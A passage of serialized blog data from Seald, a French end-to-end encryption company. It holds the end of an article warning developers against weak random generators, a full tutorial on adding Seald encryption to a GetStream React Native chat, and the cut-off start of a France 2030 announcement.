\u003Ccode\u003EMath.random\u003C\u002Fcode\u003E, which is the size of the cache), \u003Cstrong\u003Ewhich would make breaking more difficult, but by no means impossible.\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003EAny \"fiddling\" with this algorithm would only slow down the writing of a PoC, but not prevent it.\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EIt is therefore imperative to use a cryptographically secure random generator (CSPRNG) ✅.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EThe full project code is \u003Ca href=\"https:\u002F\u002Fgithub.com\u002Fseald\u002Fsnippets-for-articles\u002Ftree\u002Fmain\u002Fweak-prng?ref=blog.seald.io\"\u003Eavailable on Github\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\u003Ch2 id=\"conclusion-3\"\u003EConclusion\u003C\u002Fh2\u003E\u003Cp\u003EThis article is not intended to be exhaustive. \u003Cstrong\u003EThe aim is to make developers aware\u003C\u002Fstrong\u003E that using a primitive with a robust name, such as AES, and testing that \u003Ccode\u003Edecrypt\u003C\u002Fcode\u003E works to decrypt \u003Ccode\u003Eencrypt\u003C\u002Fcode\u003E output are not enough.\u003C\u002Fp\u003E\u003Cp\u003EAt Seald, we suggest that developers don't worry about these low-level issues and \u003Cstrong\u003Econcentrate on what's essential: functionality.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E",comment_id:g,feature_image:"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F10\u002FVisuel-Seald-bonformat-19.png",featured:b,visibility:c,created_at:"2023-10-23T18:17:33.000+02:00",updated_at:"2023-10-27T10:20:47.000+02:00",published_at:"2023-10-23T18:35:35.000+02:00",custom_excerpt:a,codeinjection_head:"{\n  \"fr\": \"3-erreurs-courantes-quand-on-implemente-du-chiffrement\",\n  \"en\": \"3-common-mistakes-when-implementing-encryption\"\n}",codeinjection_foot:a,custom_template:a,canonical_url:a,url:"https:\u002F\u002Fblog.seald.io\u002F3-common-mistakes-when-implementing-encryption\u002F",excerpt:"I'm sometimes asked how secure the algorithms used by Seald are, what their \"security level\" is. In reality, the weakness of a cipher rarely lies in the algorithms used, but in the way they are implemented, or in the way they are combined.\n\nWe sometimes see projects (even well-known ones) in which developers have implemented encryption, armed with their Crypto 101 course, but rarely end up with a robust mechanism. Unfortunately, implementing encryption isn't just about using AES and having a dec",reading_time:16,access:d,comments:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:"Here are 3 examples of cryptographic mechanisms that are not robust, but which may seem so to a non-encryption specialist.",email_subject:a,frontmatter:a,feature_image_alt:a,feature_image_caption:a},{id:h,uuid:"274ddd81-cf69-48b2-b5d1-26d76bf20965",title:"Creating an end-to-end encrypted chat with Stream and Seald 🔒💬",slug:"creating-an-end-to-end-encrypted-chat-with-stream-and-seald",html:"\u003Cp\u003EThe original post was written by Sander Goossens, developer at \u003Ca href=\"https:\u002F\u002Fwww.inthepocket.com\u002F?ref=blog.seald.io\"\u003EIn The Pocket\u003C\u002Fa\u003E, you can find it here: \u003Ca href=\"https:\u002F\u002Fdev.inthepocket.com\u002Fposts\u002F2022-02-15-creating-an-encrypted-chat-with-getstream-and-seald-io\u002F?ref=blog.seald.io\"\u003Ehttps:\u002F\u002Fdev.inthepocket.com\u002Fposts\u002F2022-02-15-creating-an-encrypted-chat-with-getstream-and-seald-io\u002F\u003C\u002Fa\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003ESander Goossens\u003C\u002Fstrong\u003E: Recently, a client came to us asking for a chat solution with encryption support. After some research, we quickly came to a combined solution of \u003Ca href=\"https:\u002F\u002Fgetstream.io\u002F?ref=blog.seald.io\"\u003E\u003Ccode\u003EGetStream.io\u003C\u002Fcode\u003E\u003C\u002Fa\u003E and \u003Ca href=\"https:\u002F\u002Fwww.seald.io\u002F?ref=blog.seald.io\"\u003E\u003Ccode\u003ESeald.io\u003C\u002Fcode\u003E\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F08\u002Fimage-3.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"1654\" height=\"1239\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F08\u002Fimage-3.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2023\u002F08\u002Fimage-3.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1600\u002F2023\u002F08\u002Fimage-3.png 1600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F08\u002Fimage-3.png 1654w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003Ccode\u003EGetStream.io\u003C\u002Fcode\u003E offers real-time chat messaging with a reliable chat infrastructure and feature-rich SDKs. One of the main selling points of GetStream.io is the availability of UI components out of the box. With support for React Native, React, Android, Flutter, iOS\u002FSwift,... you can quickly create a chat application without the hassle of creating every UI interaction yourself.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F08\u002Fimage-1.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"2000\" height=\"1147\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F08\u002Fimage-1.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2023\u002F08\u002Fimage-1.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1600\u002F2023\u002F08\u002Fimage-1.png 1600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F08\u002Fimage-1.png 2379w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003Ccode\u003ESeald.io\u003C\u002Fcode\u003E offers end-to-end encryption in Europe. The solution benefits from \u003Ca href=\"https:\u002F\u002Fwww.ssi.gouv.fr\u002Fentreprise\u002Fcertification_cspn\u002Fseald-sdk-goatee-version-2-1\u002F?ref=blog.seald.io\"\u003Ea security visa (CSPN) issued by the ANSSI\u003C\u002Fa\u003E, which ensures you a robust security model. CSPN is the certification of Seald's level of robustness, based on compliance analysis and advanced penetration testing.\u003Cbr\u003E\u003Cbr\u003EEnd-to-end encryption is the most secure technology available, but it is also the most complex and time-consuming to implement (key management, user account recovery, etc.). To simplify its adoption, Seald has developed an SDK associated with an API, which allows you to add end-to-end encryption to your applications in a few lines of code, without any prior knowledge of cryptography.\u003C\u002Fp\u003E\u003Cp\u003E\u003Cem\u003EBecause of the APIs and components SDKs made available by Stream, we can hook the end-to-end encryption of Seald into it.\u003C\u002Fem\u003E\u003C\u002Fp\u003E\u003Cp\u003EEnough introduction, let's see what we are going to build and how we approached this!\u003C\u002Fp\u003E\u003Chr\u003E\u003Ch2 id=\"goals\"\u003EGoals\u003C\u002Fh2\u003E\u003Chr\u003E\u003Cul\u003E\u003Cli\u003EChat messages should only be readable by the members of a conversation\u003C\u002Fli\u003E\u003Cli\u003EChat messages should not be readable in the Stream admin dashboard\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Chr\u003E\u003Ch2 id=\"services\"\u003EServices\u003C\u002Fh2\u003E\u003Chr\u003E\u003Cul\u003E\u003Cli\u003E\u003Ccode\u003EMessaging API\u003C\u002Fcode\u003E custom nodeJS backend to handle all GetStream and Seald server side functionality. Has a postgreSQL database where we store seald users.\u003C\u002Fli\u003E\u003Cli\u003E\u003Ccode\u003EUsers API\u003C\u002Fcode\u003E custom nodeJS backend to handle everything concerning users.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fc.tenor.com\u002F4eF0XKHqDB4AAAAC\u002Fmeeting-bored.gif\" class=\"kg-image\" alt loading=\"lazy\"\u003E\u003C\u002Ffigure\u003E\u003Chr\u003E\u003Ch2 id=\"now-to-the-actual-implementation\"\u003ENow to the actual implementation\u003C\u002Fh2\u003E\u003Chr\u003E\u003Cp\u003ELet's start our application with a \u003Ccode\u003Eregistration\u003C\u002Fcode\u003E screen where the user can enter their details. When a user successfully registers, we can authenticate him\u002Fher with our authentication provider.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F08\u002Fimage-14.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"450\" height=\"974\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003Cbr\u003E\u003Cem\u003EThe authentication providers returns with a JWT code that can be used across our full application.\u003C\u002Fem\u003E\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-json\"\u003E{  \"accessToken\":  \"eyJ2ZXIiOiIxLjAiLCJraWQiOiIzYWMxMTjYwZi0yMzhm...\"}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EWe would like to connect the user to the GetStream servers, thus we need to fetch a JWT token from GetStream. An endpoint in our Messaging API will handle this. Use the user ID from your authentication provider to create a token at GetStream.\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003Eimport { StreamChat } from 'stream-chat';\nconst serverClient = StreamChat.getInstance(STREAM_KEY, STREAM_SECRET);\n\nexport async function getMessagingToken(id: string) {\n  return serverClient.createToken(id);\n}\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EWe will store this \u003Ccode\u003Emessaging token\u003C\u002Fcode\u003E inside our react-native application. \u003Cem\u003EWe are using \u003Ca href=\"https:\u002F\u002Fwww.npmjs.com\u002Fpackage\u002Fzustand?ref=blog.seald.io\"\u003E\u003Ccode\u003EZustand\u003C\u002Fcode\u003E\u003C\u002Fa\u003E ❤️ for this.\u003C\u002Fem\u003E Using this token, we are now able to connect a user to our GetStream client.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-code-card\"\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003Econst client = StreamChat.getInstance(config.stream.apiKey);\n\n const init = useCallback(async () =&gt; {\n    try {\n      \u002F\u002F First disconnect any user that was still connected.\n      await client.disconnectUser();\n      await client.connectUser(\n        {\n          id: connectedUserId,\n        },\n        \u002F\u002F Use the JWT token received from our messaging API endpoint.\n        messagingToken.accessToken,\n      );\n\n      logger.verbose('ChatClient initialized');\n    } catch (error) {\n      logException(error);\n    }\n  }, [messagingToken, connectedUserId, client]);\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cfigcaption\u003EWe call this init function inside our ChatProvider that's wrapping our screens.\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cp\u003ELet's continue to the next step in our onboarding process. We now need to initialise our \u003Ccode\u003E2FA\u003C\u002Fcode\u003E with Seald. We created a screen where the user can enter his\u002Fher \u003Cstrong\u003Ephone number\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F08\u002Fimage-4.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"450\" height=\"974\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003Cbr\u003EWhen a user enters their phone number, we need to send a challenge that the user can enter on the following screen. We created a custom hook \u003Ccode\u003EuseTwoFactorAuth\u003C\u002Fcode\u003E to handle the setup of 2FA.\u003C\u002Fp\u003E\u003Cp\u003EFor doing actual API calls, we use react-query. I will not deep dive into every custom hook, the 3 hooks below are fetching some data with react-query from our API endpoints.\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003Econst { signup, isLoading } = useSignupSeald();\nconst { fetchMe, isLoading: isLoadingFetchMe } = useMeSeald();\nconst { sendChallenge, isLoading: isLoadingSendChallenge } = useSendChallenge();\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EWhen a user does not yet exist, we call the \u003Ccode\u003Esignup\u003C\u002Fcode\u003E endpoint. This endpoint will make sure that the user is saved in our postgreSQL database and that a \u003Ccode\u003ETwoManRuleKey\u003C\u002Fcode\u003E is created and stored in our database. To know more about the protection with the 2-man-rule, you can check the \u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fen\u002Fsdk\u002Fexample\u002F2-man-rule.html?ref=blog.seald.io#explanation\"\u003E\u003Ccode\u003Edocs\u003C\u002Fcode\u003E\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003E  const setup2FA = async (phoneNumber: string) =&gt; {\n    let user: OnboardedUser;\n\n    try {\n      \u002F\u002F The messaging API will be called to fetch an existing seald user, this is needed because the login will also execute this setup2FA hook.\n      user = await fetchMe();\n      \u002F\u002F It's possible that the user early killed the application while the signup was still busy. If we were not able to\n      \u002F\u002F store an activation key, we need to signup the user again to receive one needed for the initiation of the identity.\n      if (!user.activationKey) {\n        user = await signup();\n      }\n      \u002F\u002F eslint-disable-next-line @typescript-eslint\u002Fno-explicit-any\n    } catch (error: any) {\n      \u002F\u002F User does not exist\n      if (error?.error?.type === MessagingApiErrorType.USER_NOT_FOUND) {\n        user = await signup();\n      }\n    }\n  };\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EFor seald to be able to work properly, we need to generate a user licence token in our backend. See \u003Ccode\u003E\u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fen\u002Fsdk\u002Fexample\u002Fuser-licence-token.html?ref=blog.seald.io#licence-token-generation-function\"\u003Edocs\u003C\u002Fa\u003E\u003C\u002Fcode\u003E for more information on how to do this. Whenever the endpoint to fetch the user or to signup the user is called, a licence token will be generated and returned by our API.\u003C\u002Fp\u003E\u003Cp\u003EWhen an existing user returns, the \u003Ccode\u003EfetchMe\u003C\u002Fcode\u003E endpoint will return the following response:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-json\"\u003E{\n   \"id\":\"0015r00000OxGgIAAV\",\n   \"isEnrolled\":true,\n   \"sealdId\":\"TESTING_0015r00000OxGgIAAV\",\n   \"twoManRuleKey\":\"VCl2Z0U+LYZ6Fq2rjm40PFrYWlrLDIsSRgGufKo9wJGlxDAU+5mUwji21g2G86GzN3dLKsrdWmYbPZn0QTGa9g==\"\n}\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EWhen a new user is created during signup, the response from the \u003Ccode\u003Esignup\u003C\u002Fcode\u003E endpoint will be:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-json\"\u003E{\n   \"activationKey\":\"dbbb72c5-b2c5-47db-ad4c-5dfec91918df:5b1f82d5f3cb073c0103a4aa55bdd900777a4b3b4b89b99d906af533f3358a6e:7f24176eff547227984710ac5b2d858b3a78af509225f5b6cdc41197254dd81a02b16d893b176ffd70c952b87c4ba95a1f98b9f0bc3d0926f117e832fa45a9f3\",\n   \"id\":\"0015r00000Q0DQcAAN\",\n   \"isEnrolled\":false,\n   \"sealdId\":\"TESTING_0015r00000Q0DQcAAN\",\n   \"twoManRuleKey\":\"miSTd8ad7FrtvNSMee+uLDLgj+tYCPf9iENm3CzsytILSw5YuMI1TEOtEF7sU46f4qa6KVF+wb3tU1cdbLzTBA==\"\n}\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003ENow that our user is created, we can send the challenge to the user and initiate the seald identity with the activation key.\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003E if (user) {\n      \u002F\u002F The activation key is the user licence token from seald.\n      const { sealdId, activationKey } = user;\n\n      \u002F\u002F Create session in seald, send challenge to user.\n      await sendChallenge({ phoneNumber });\n\n      if (sealdId &amp;&amp; activationKey) {\n        await seald.initiateIdentity(sealdId, activationKey);\n      }\n    }\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EThe sendChallenge will call our Messaging API endpoint that implements the sending of a challenge according to the \u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fen\u002Fsdk\u002Fapi-ssks\u002F?ref=blog.seald.io#headers-of-the-requests\"\u003Especifications\u003C\u002Fa\u003E. Seald will create a \"session\" and this session will be required in the save or retrieve of our seald identity.\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-json\"\u003E{\n   \"mustAuthenticate\": true,\n   \"twoManRuleKey\":\"miSTd8ad7FrtvNSMee+uLDLgj+tYCPf9iENm3CzsytILSw5YuMI1TEOtEF7sU46f4qa6KVF+wb3tU1cdbLzTBA==\",\n   \"twoManRuleSessionId\":\"c1c2b55f-f119-4a88-8a0d-e95512e3c667\"\n}\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E\u003Cbr\u003EWe can now continue to our last screen for entering the challenge.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F08\u002Fimage-15.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"450\" height=\"974\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003Cbr\u003EA custom hook will be called when the challenge was entered:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003Eexport const useSaveOrRetrieveSealdIdentity = () =&gt; {\n  const { updateUser } = useUpdateUser();\n  const { enroll } = useEnroll();\n\n  const sealdId = useStore(state =&gt; state.sealdId);\n  const twoManRuleSessionId = useStore(state =&gt; state.twoManRuleSessionId);\n  const twoManRuleKey = useStore(state =&gt; state.twoManRuleKey);\n  const mustAuthenticate = useStore(state =&gt; state.mustAuthenticate);\n  const userEnrolled = useStore(state =&gt; state.isEnrolled);\n\n  return {\n    saveOrRetrieveIdentity: async (phoneNumber: string, challenge: string) =&gt; {\n      \u002F\u002F Store phone number for later login purposes.\n      await updateUser({ c_recoveryPhoneNumber: phoneNumber });\n\n      \u002F\u002F If user was already enrolled, the identity already exists so we need to retrieve it.\n      \u002F\u002F SSKS will be called, and the identity will be retrieved.\n      if (userEnrolled) {\n        await seald.retrieveIdentity(\n          sealdId,\n          twoManRuleSessionId,\n          twoManRuleKey,\n          challenge,\n          phoneNumber,\n        );\n      } else {\n        await seald.saveIdentity(\n          phoneNumber,\n          twoManRuleKey,\n          sealdId,\n          twoManRuleSessionId,\n          mustAuthenticate,\n          challenge,\n        );\n\n        if (!userEnrolled) {\n          enroll();\n        }\n      }\n    },\n  };\n};\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EWe now have established a secure identity and can use this identity to create secure sessions between two users 🙌\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fc.tenor.com\u002FHJ0iSKwIG28AAAAC\u002Fyes-baby.gif\" class=\"kg-image\" alt loading=\"lazy\"\u003E\u003C\u002Ffigure\u003E\u003Chr\u003E\u003Ch2 id=\"creating-a-secure-chat\"\u003ECreating a secure chat\u003C\u002Fh2\u003E\u003Chr\u003E\u003Cp\u003EGetStream.io offers us very fine UI components that easily integrate in our react-native application. We have modified some components of GetStream, but in this example I will only show the necessary things.\u003C\u002Fp\u003E\u003Cp\u003EWhen creating a screen for the chat, you can start with a basis implementation like this:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-tsx\"\u003E  import { Channel, Chat } from 'stream-chat-react-native';\n\n  const client = StreamChat.getInstance(config.stream.apiKey);\n  const channel = client.channel(\"messaging\", id, [\"member1\", \"member2\"]);\n\n  return (\n    &lt;Chat client={client}&gt;\n        &lt;Channel channel={channel} \u002F&gt; \u002F\u002F Channel you created between two members.\n    &lt;\u002FChat&gt;\n  );\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E\u003Cbr\u003EWithout encrypting\u002Fdecrypting any messages, the chat will look like this:\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F08\u002Fimage-16.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"450\" height=\"974\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003Cbr\u003EBut we want to be able to send messages encrypted. Therefore, we need to override the \u003Ccode\u003EdoSendMessageRequest\u003C\u002Fcode\u003E method. As you can see, we encrypt our message using an encryption session. This encryption session needs to be created when creating your channel.\u003C\u002Fp\u003E\u003Cp\u003EWhen an encryption session between two users is created, we store the session ID on our channel metadata in getstream, so it can be reused to fetch an encryption session.\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-tsx\"\u003Econst channel = client.channel(\"messaging\", id, [\"member1\", \"member2\"]);\n  await channel.watch();\n\n  let session: EncryptionSession;\n\n  if (channel.data?.session_id) {\n    session = await seald.retrieveEncryptionSession(channel.data.session_id);\n  } else {\n    session = await seald.createEncryptionSession(members.map(member =&gt; member.sealdId));\n    await channel.updatePartial({ set: { session_id: session.sessionId } });\n  }\n\n  const sendMessage = async (_channelId: string, message: Message) =&gt; {\n    const encryptedText = await encryptionSession.encryptMessage(message.text || '');\n    return channel.sendMessage({ ...message, text: encryptedText });\n  };\n  \n  return (\n    &lt;Chat\n      client={client}\n    &gt;\n        &lt;Channel\n          channel={channel}\n          doSendMessageRequest={sendMessage}\n        \u002F&gt;\n    &lt;\u002FChat&gt;\n  );\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E\u003Cbr\u003EIf we send another message now, you can see that the message text is now encrypted and unreadable.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F08\u002Fimage-17.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"450\" height=\"974\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003Cbr\u003EWe need to override the \u003Ccode\u003EMessageText\u003C\u002Fcode\u003E component to show an unencrypted message.\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-tsx\"\u003Ereturn (\n    &lt;Chat\n      client={client}\n    &gt;\n        &lt;Channel\n          channel={channel}\n          doSendMessageRequest={sendMessage}\n          MessageText={(props: MessageTextProps) =&gt; (\n            &lt;DecryptedMessageText\n              {...props}\n              channel={channel}\n              session={encryptionSession}\n              onError={handleDecryptionError}\n              onFinished={handleDecryptionEnd}\n            \u002F&gt;\n          )}\n        \u002F&gt;\n    &lt;\u002FChat&gt;\n  );\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E\u003Cbr\u003EOur \u003Ccode\u003EDecryptedMessageText\u003C\u002Fcode\u003E component will use our encryption session to decrypt the message.\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-tsx\"\u003Eimport { useEffect, useRef, useState } from 'react';\nimport { useTranslation } from 'react-i18next';\nimport type { EncryptionSession } from '@seald-io\u002Fsdk\u002Flib\u002Fmain';\nimport type { MessageTextProps, MessageType as Message } from 'stream-chat-react-native';\n\nimport type { LocalChannel } from 'core\u002Fchat\u002Ftypes';\n\ninterface Props extends MessageTextProps {\n  channel: LocalChannel;\n  session: EncryptionSession;\n}\n\nconst decryptMessage = async (text: string, session: EncryptionSession) =&gt; {\n  try {\n    \u002F\u002F If we have  JSON, it can be decrypted.\n    JSON.parse(text);\n    try {\n      if (!session) {\n        throw new Error('EncryptionSession is undefined');\n      }\n      return await session.decryptMessage(text);\n    } catch (err) {\n      logException(err);\n      return false;\n    }\n  } catch (err) {\n    \u002F\u002F Otherwise it's just plain text\n    return text;\n  }\n};\n\nconst DecryptedMessageText = ({\n  channel,\n  session,\n  message,\n  renderText,\n  theme,\n  ...rest\n}: Props) =&gt; {\n  const { t } = useTranslation();\n  const decryptedMessage = useRef&lt;Message&gt;(message);\n\n  useEffect(() =&gt; {\n    const decrypt = async () =&gt; {\n      if (message.text) {\n        const text = await decryptMessage(message.text, session);\n        if (text === false) {\n          \u002F\u002F Handle errors\n          return;\n        }\n\n        decryptedMessage.current = {\n          ...message,\n          text,\n        };\n      }\n    };\n\n    decrypt();\n    \u002F\u002F eslint-disable-next-line react-hooks\u002Fexhaustive-deps\n  }, [message, session]);\n\n  return renderText({\n    ...rest,\n    message: decryptedMessage.current,\n  });\n};\n\nexport default DecryptedMessageText;\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E\u003Cbr\u003E\u003Cem\u003EOur message is now \u003Ccode\u003Edecrypted\u003C\u002Fcode\u003E, and again visible for the members of the conversation.\u003C\u002Fem\u003E\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F08\u002Fimage-24.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"450\" height=\"974\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003Cbr\u003EWhen we take a look at the GetStream.io dashboard, we can also see that our messages are not readable, and so are securely encrypted 💪\u003Cbr\u003E\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F08\u002Fimage-25.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"1247\" height=\"1101\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F08\u002Fimage-25.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2023\u002F08\u002Fimage-25.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F08\u002Fimage-25.png 1247w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Chr\u003E\u003Ch2 id=\"conclusion\"\u003EConclusion\u003C\u002Fh2\u003E\u003Chr\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fc.tenor.com\u002FmYI35XJyfloAAAAC\u002Fmicdrop-jonstewart.gif\" class=\"kg-image\" alt loading=\"lazy\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003Eps: you use PubNub instead of Stream? \u003Ca href=\"https:\u002F\u002Fwww.seald.io\u002Fblog\u002Fbuild-end-to-end-encrypted-chat-with-pubnub-and-seald?ref=blog.seald.io\"\u003EHere's an article that explain how to integrate E2EE in PubNub.\u003C\u002Fa\u003E\u003C\u002Fp\u003E",comment_id:h,feature_image:"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F08\u002FStreamxSeald.png",featured:b,visibility:c,created_at:"2023-08-29T12:02:17.000+02:00",updated_at:"2023-10-25T00:41:11.000+02:00",published_at:"2023-08-29T17:23:25.000+02:00",custom_excerpt:a,codeinjection_head:"{\n  \"fr\": \"creer-une-messagerie-chiffree-de-bout-en-bout-avec-stream-et-seald\",\n  \"en\": \"creating-an-end-to-end-encrypted-chat-with-stream-and-seald\"\n}",codeinjection_foot:a,custom_template:a,canonical_url:"https:\u002F\u002Fdev.inthepocket.com\u002Fposts\u002F2022-02-15-creating-an-encrypted-chat-with-getstream-and-seald-io\u002F",url:"https:\u002F\u002Fblog.seald.io\u002Fcreating-an-end-to-end-encrypted-chat-with-stream-and-seald\u002F",excerpt:"The original post was written by Sander Goossens, developer at In The Pocket, you can find it here: https:\u002F\u002Fdev.inthepocket.com\u002Fposts\u002F2022-02-15-creating-an-encrypted-chat-with-getstream-and-seald-io\u002F\n\nSander Goossens: Recently, a client came to us asking for a chat solution with encryption support. After some research, we quickly came to a combined solution of GetStream.io and Seald.io.\n\nGetStream.io offers real-time chat messaging with a reliable chat infrastructure and feature-rich SDKs. One ",reading_time:i,access:d,comments:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:"A client came to us asking for a chat solution with encryption support. After some research, we came to a combined solution of Stream and Seald.",email_subject:a,frontmatter:a,feature_image_alt:a,feature_image_caption:a},{id:j,uuid:"0c6354e0-c650-44b6-9fcd-dfbf8401f156",title:"France 2030: Seald is a laureate alongside Wimi 🏆",slug:"france-2030-seald-is-a-laureate-alongside-wimi",html:"\u003Cp\u003EOn April 6, 2023, Bruno Le Maire (Minister of Economy, Finance and Industrial and Digital Sovereignty) and Jean-Noël Barrot (Minister Delegate in charge of Digital Transition and Telecommunications) \u003Ca href=\"https:\u002F\u002Fpresse.economie.gouv.fr\u002F06042023-cp-france-2030-vers-un-renforcement-de-loffre-cloud-de-confiance\u002F?ref=blog.seald.io\" rel=\"noreferrer\"\u003Eannounced the winners\u003C\u002Fa\u003E of the call for projects \"\u003Ca 